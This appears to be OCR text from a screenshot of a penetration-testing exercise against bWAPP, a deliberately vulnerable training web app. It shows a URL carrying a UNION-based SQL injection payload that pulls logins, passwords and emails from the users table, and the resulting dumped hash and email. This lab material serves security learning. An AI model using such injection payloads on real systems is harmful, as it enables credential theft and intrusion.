 bur
192.168.1.134/bWAPP/sqli_2.php?movie=112 union select 1,login,password,email,5,6,7 from users#&action=go
知 Archer - 知乎 Poro免费版 work 参考手册 技术学习 无线安全 CTF temp 信息收集 国内漏洞响应平台（S... xxlegend 倾旋的博客 Google Go
Choose
bWAPP
---------------
Set your
an extremely buggy web app !
low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
aim@mailinator.com Link